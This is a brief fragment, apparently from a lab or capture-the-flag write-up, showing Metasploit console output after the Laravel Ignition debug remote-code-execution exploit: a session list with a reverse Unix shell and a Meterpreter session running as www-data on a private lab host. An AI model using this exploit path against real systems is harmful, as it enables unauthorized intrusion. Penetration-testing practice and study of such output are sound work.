 Meterpreter Commands
msf6 exploit(multi/php/ignition_laravel_debug_rce) > sessions
Active sessions
===============
Id  Name  Type                   Information
Connection
--  ----  ----                   -----------                                        ---------
-
4         shell cmd/unix
10.11.8.17:4444 -> 10.10.152.194:44124 (10.10.152.194)
5         meterpreter x86/linux  www-data @ 172.28.101.50
10.11.8.17:4433 -> 10.10.152.194:33296 (172.28.101.50)